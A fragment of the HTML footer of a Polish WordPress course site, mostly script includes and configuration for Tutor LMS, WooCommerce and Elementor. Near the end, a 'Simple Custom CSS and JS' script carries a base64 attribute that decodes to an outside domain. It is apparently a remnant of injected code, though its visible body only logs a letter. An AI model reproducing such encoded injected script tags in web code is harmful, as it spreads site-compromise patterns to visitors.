//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.5" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Zamknij wszystkie otwarte tagi","closeTags":"zamknij tagi","enterURL":"Wpisz adres URL","enterImageURL":"Wpisz adres URL obrazka","enterImageDescription":"Wpisz opis obrazka","textdirection":"kierunek pisania","toggleTextdirection":"Prze\u0142\u0105cz kierunek pisania w edytorze","dfw":"Tryb pisania bez rozpraszania","strong":"P\u00f3\u0142gruby","strongClose":"Zamknij znacznik pogrubienia","em":"Kursywa","emClose":"Zamknij znacznik kursywy","link":"Wstaw odno\u015bnik","blockquote":"Cytat blokowy","blockquoteClose":"Zamknij znacznik cytatu","del":"Usuni\u0119ty tekst (przekre\u015blenie)","delClose":"Zamknij znacznik usuni\u0119tego tekstu","ins":"Wstawiony text","insClose":"Zamknij znacznik wstawionego tekstu","image":"Wstaw obrazek","ul":"Lista nieuporz\u0105dkowana","ulClose":"Zamknij list\u0119 nienumerowan\u0105","ol":"Numerowanie","olClose":"Zamknij znacznik listy numerowanej","li":"Element listy","liClose":"Zamknij znacznik elementu listy","code":"Kod","codeClose":"Zamknij znacznik kodu","more":"Wstaw \u201eDowiedz si\u0119 wi\u0119cej\u201d"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/tutor/assets/lib/plyr/plyr.polyfilled.min.js?ver=3.9.5" id="tutor-plyr-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.5" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pl_PL', {"months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j F Y H.i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pl_PL","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s temu","past":"%s temu","s":"sekunda","ss":"%d sekund","m":"minut\u0119","mm":"%d minut","h":"godzina","hh":"%d godzin","d":"dzie\u0144","dd":"%d dni","M":"miesi\u0105c","MM":"%d miesi\u0119cy","y":"rok","yy":"%d lat"},"startOfWeek":1},"formats":{"time":"H:i","date":"d/m/Y","datetime":"j F Y H.i","datetimeAbbreviated":"Y-m-d H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Warsaw","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://umiemwmedia.pl/wp-admin/admin-ajax.php","home_url":"https://umiemwmedia.pl","site_url":"https://umiemwmedia.pl","site_title":"Umiem w Media","base_path":"/","tutor_url":"https://umiemwmedia.pl/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"5675584cc8","loading_icon_url":"https://umiemwmedia.pl/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https://umiemwmedia.pl/kokpit/","wp_date_format":"d-M-Y","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Pakiet kurs\u00f3w","description":"Grupuj wiele kurs\u00f3w, aby sprzedawa\u0107 je razem.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Logowanie poprzez sie\u0107 spo\u0142eczno\u015bciow\u0105","description":"Let users register & login through social networks.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Wielu instruktor\u00f3w","description":"Collaborate and add multiple instructors to a course.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Zadania tutora","description":"Assess student learning with assignments.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Podgl\u0105d kursu","description":"Offer free previews of specific lessons before enrollment.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Za\u0142\u0105czniki do kursu","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Integracja Tutor LMS i Google Meet","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Raport","description":"Check your course performance through Tutor Report stats.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Integracja z Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Integracja z Zoom","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export/Import","description":"Oszcz\u0119dzaj czas, eksportuj\u0105c/importuj\u0105c dane quizu z \u0142atwymi opcjami.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Zapisy","description":"Enable to manually enroll students in your courses.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certyfikat","description":"Enable to award certificates upon course completion.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Dziennik ocen","description":"Track student progress with a centralized gradebook.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Wymagania wst\u0119pne","description":"Set course prerequisites to guide learning paths effectively.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subsciptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"P\u0142atne cz\u0142onkostwo Pro","description":"Boost revenue by selling course memberships.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Ograniczenie zawarto\u015bci Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://umiemwmedia.pl/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://umiemwmedia.pl/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"pl_PL","settings":{"monetize_by":"wc"},"max_upload_size":"2147483648","monetize_by":"wc","post_id":"10878","best_watch_time":"0"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.5" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="liquid_filter_ajax-js-extra">
/* <![CDATA[ */
var wcLiquid = {"ajaxUrl":"https://umiemwmedia.pl/wp-admin/admin-ajax.php","termId":"","paged":"1","options":{"wcHiddenSidebar":"off","wcAjaxFilter":"off","wcAjaxPagination":"off","wcAjaxPaginationType":"scroll","wcAjaxPaginationButtonText":"Load more products"}};
//# sourceURL=liquid_filter_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/liquid/vendors/woocommerce/js/liquid_filter_ajax.js" id="liquid_filter_ajax-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/fastdom/fastdom.min.js" id="fastdom-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/lity/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/gsap/minified/gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/gsap/minified/ScrollTrigger.min.js" id="scrollTrigger-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/isotope/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/isotope/packery-mode.pkgd.min.js" id="packery-mode-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=2.9.0" id="payu-gateway-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://umiemwmedia.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/liquid-gdpr/assets/js/liquid-gdpr.min.js?ver=1.0.0" id="ld-gdpr-box-js-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/gsap/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/umiemwmedia.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/umiemwmedia.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/umiemwmedia.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bba2d992eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":10878,"title":"Tutoriale%20%E2%80%93%20Wyrzucanie%20buta%20%E2%80%93%20Umiem%20w%20Media","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://umiemwmedia.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://umiemwmedia.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
console.log('a')
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fccd23ac5855dc699c4eb690b59d5a0c --><!-- end Simple Custom CSS and JS -->
<div class="lqd-cc lqd-cc--inner pos-fix pointer-events-none"></div>

	<div class="lqd-cc--el lqd-cc-solid lqd-cc-explore d-flex align-items-center justify-content-center border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-solid-bg d-flex pos-abs lqd-overlay"></div>
		<div class="lqd-cc-solid-txt d-flex justify-content-center text-center pos-rel">
			<div class="lqd-cc-solid-txt-inner">Zobacz</div>
		</div>
	</div>

	<div class="lqd-cc--el lqd-cc-solid lqd-cc-drag d-flex align-items-center justify-content-center border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-solid-bg d-flex pos-abs lqd-overlay"></div>
		<div class="lqd-cc-solid-ext lqd-cc-solid-ext-left d-inline-flex align-items-center">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M19.943 6.07L9.837 14.73a1.486 1.486 0 0 0 0 2.25l10.106 8.661c.96.826 2.457.145 2.447-1.125V7.195c0-1.27-1.487-1.951-2.447-1.125z"></path></svg>
		</div>
		<div class="lqd-cc-solid-txt d-flex justify-content-center text-center pos-rel">
			<div class="lqd-cc-solid-txt-inner">Przewiń</div>
		</div>
		<div class="lqd-cc-solid-ext lqd-cc-solid-ext-right d-inline-flex align-items-center">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M11.768 25.641l10.106-8.66a1.486 1.486 0 0 0 0-2.25L11.768 6.07c-.96-.826-2.457-.145-2.447 1.125v17.321c0 1.27 1.487 1.951 2.447 1.125z"></path></svg>
		</div>
	</div>

	<div class="lqd-cc--el lqd-cc-arrow d-inline-flex align-items-center pos-fix pos-tl pointer-events-none">
		<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M60.4993 0V4.77005H8.87285L80 75.9207L75.7886 79.1419L4.98796 8.35478V60.4993H0V0H60.4993Z"/>
		</svg>
	</div>

	<div class="lqd-cc--el lqd-cc-custom-icon border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-ci d-inline-flex align-items-center justify-content-center border-radius-circle circle pos-rel">
			<svg width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M16.03 6a1 1 0 0 1 1 1v8.02h8.02a1 1 0 1 1 0 2.01h-8.02v8.02a1 1 0 1 1-2.01 0v-8.02h-8.02a1 1 0 1 1 0-2.01h8.02v-8.01a1 1 0 0 1 1.01-1.01z"></path></svg>
		</div>
	</div>

	<div class="lqd-cc lqd-cc--outer pos-fix pos-tl pointer-events-none"></div><template id="lqd-temp-snickersbar">
			<div class="lqd-snickersbar d-flex flex-wrap lqd-snickersbar-in" data-item-id>
				<div class="lqd-snickersbar-inner d-flex flex-wrap align-items-center">
					<div class="lqd-snickersbar-detail">
						<p style="display: none;" class="lqd-snickersbar-addding-temp mt-0 mb-0">Dodawanie do koszyka</p>
						<p style="display: none;" class="lqd-snickersbar-added-temp mt-0 mb-0">Added {{itemName}} to cart</p>
						<p class="lqd-snickersbar-msg d-flex align-items-center mt-0 mb-0"></p>
						<p class="lqd-snickersbar-msg-done d-flex align-items-center mt-0 mb-0"></p>
					</div>
					<div class="lqd-snickersbar-ext ml-4 ms-4"></div>
				</div>
			</div>
		</template><template id="lqd-temp-sticky-header-sentinel">
		<div class="lqd-sticky-sentinel invisible pos-abs pointer-events-none"></div>
	</template><template id="lqd-temp-modal-box">
		<div class="lqd-lity-top-wrap">
			<div class="lqd-lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1" data-modal-type="{{MODAL-TYPE}}">
				<div class="lqd-lity-backdrop"></div>
				<div class="lqd-lity-wrap" role="document">
					<div class="lqd-lity-loader" aria-hidden="true">Loading...</div>
					<div class="lqd-lity-container">
						<div class="lqd-lity-content"></div>
					</div>
